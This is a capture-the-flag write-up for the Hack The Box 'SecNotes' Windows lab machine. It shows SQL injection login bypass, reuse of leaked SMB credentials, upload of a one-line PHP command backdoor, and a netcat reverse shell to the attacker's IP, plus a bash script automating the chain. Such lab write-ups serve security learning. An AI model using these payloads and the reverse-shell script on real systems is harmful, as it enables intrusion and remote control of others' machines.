# SecNotes Writeup by artikrh

## **SPECIFICATIONS CONTENTS**

- Target OS: Windows
- **•** IP Address: 10.10.10.97
- $\blacksquare$  Difficulty: 4.7/10

- **Information Gathering**
- Getting User
- **Getting Root**

# Information Gathering

As usually, we start with nmap to see which ports are open on the server.

\$ mkdir nmap \$ sudo nmap -sS -sC -sV -p- -oA nmap/allports -v 10.10.10.97 PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |\_ Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/10.0 http-title: Secure Notes - Login |\_Requested resource was login.php 445/tcp open microsoft-ds Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB) 8808/tcp open http Microsoft IIS httpd 10.0 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/10.0 |\_http-title: IIS Windows Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows ...

We already have some information on the machine from the host script results:

- It is running Windows 10 Enterprise as operating system;
- The workgroup is "HTB" and the hostname is "SECNOTES";
- There are two HTTP services running at port 80 and 8808.

The first web application running at port 80 is hosting a platform to create notes. We will be first redirected to login.php, where can register and then sign in. Although the header indicated IIS 10.0 at port 80, it appears that PHP is installed in the machine as well. The other web application at port 8808 turns to be the default page for the IIS web server.

I tried enumerating hidden directories with gobuster in both web apps, but nothing interesting came up. There is also a message at the top of the page which indicates a potential user in this box (tyler@secnotes.htb).

I then started playing with MySQL (since PHP was running) injection in the input fields and I eventually noticed that registering and logging in with the username of ' or '1'='1 will land me in the administrator's profile (which I later leared that it is tyler's profile). The website is vulnerable to basic SQLi, and tyler had three notes in his profile by default. I looked through them, and after I expanded the third one (new site), there were some kind of credentials in the note description:

> Due to GDPR, all users must delete any notes that contain Personally Identifable Information (PII) Please contact tyler@secnotes.htb using the contact link below with any questions.

Viewing Secure Notes for ' or '1'='1



We notice the following tyler / 92g!mA8BGjOirkL%OG<sup>\*</sup>& and since SMB service was running in port 445, we will try these credentials with enum4linux to gather more valuable information (such as network shares):



### Getting User

We see a network share called new-site in which we can perform operations as tyler, so we will access SMB resources with the ftp-like client smbclient:

```
$ smbclient -W 'HTB' //'10.10.10.97'/new-site -U 
'tyler'%'92g!mA8BGjOirkL%OG*&'
```
There are two files (*iisstart.htm* and *iisstart.png*) and an empty directory (Microsoft). In other words, this must be the directory of contents for the web application at port 8808. We are also able to upload files in this share, so I will upload a PHP backdoor (backdoor.php) and the netcat binary  $(nc,exe)$  in the executable format. I will open another terminal window and create these two files in the same directory I started the smbclient command from and start a netcat listener in my own machine for the reverse shell:

```
$ echo "<?php echo system(\$_REQUEST['cmd']);?>" > backdoor.php
$ cp /usr/share/windows-binaries/nc.exe .
$ nc -lvnp 9191
```
In the smbclient session:

smb:  $\rightarrow$  put backdoor.php smb: \> put nc.exe

And then I will enter the following URL in my browser:

<http://10.10.10.97:8808/backdoor.php?cmd=nc.exe%2010.10.15.41%209191%20-e%20cmd.exe>

We should get a connection back in our netcat listener and then print the user flag at C:\Users\tyler\Desktop\user.txt. I actually made a simple bash script to automate the whole process of getting shell (assuming you have the /usr/share/windows-binaries directory):

#!/bin/bash

```
ip=\frac{1}{2}(ifconfig tun\theta | grep inet | head -1 | xargs | cut -d " " -f 2)
port=9191
GREEN='\033[0;32m'
NC='\033[0m'
echo -e "${GREEN}[*]${NC} Creating the PHP backdoor and nc.exe..."
echo "<?php echo system(\$_REQUEST['cmd']);?>" > backdoor.php
echo -e "${GREEN}[*]${NC} Uploading files to the remote server..."
smbclient -W 'HTB' //'10.10.10.97'/new-site -U 'tyler'%'92g!mA8BGjOirkL%OG*&' -c
'put backdoor.php; put /usr/share/windows-binaries/nc.exe nc.exe' &> /dev/null
( sleep 2; rm backdoor.php; curl -s
"http://10.10.10.97:8808/backdoor.php?cmd=c:\inetpub\new-
site\nc.exe%20$ip%20$port%20-e%20c:\windows\system32\cmd.exe" &> /dev/null) &
echo -e "${GREEN}[*]${NC} Started listener at port $port..."
echo -e "${GREEN}[*]${NC} Triggering reverse shell..."
nc -lnp $port
```


# Getting Root

While enumerating the box, I noticed an interesting directory located in C: called Distros\Ubuntu. After a bit, it became clear that Ubuntu was installed in this Windows 10 machine. In order to access the Linux CLI, we need to find the bash program:

> where /R C:\ bash.exe C:\Windows\WinSxS\amd64\_microsoft-windows-lxssbash\_31bf3856ad364e35\_10.0.17134.1\_none\_251beae725bc7de5\bash.exe > C:\Windows\WinSxS\amd64\_microsoft-windows-lxssbash 31bf3856ad364e35 10.0.17134.1 none 251beae725bc7de5\bash.exe python -c "import pty; pty.spawn('/bin/bash');"

If we run ls -la we will see that .bash\_history has contents in it, and if we check it, we will see the following line:



Since we just got the administrator credentials and the network share name, we will use the smbclient again with these parameters to grab the root flag:

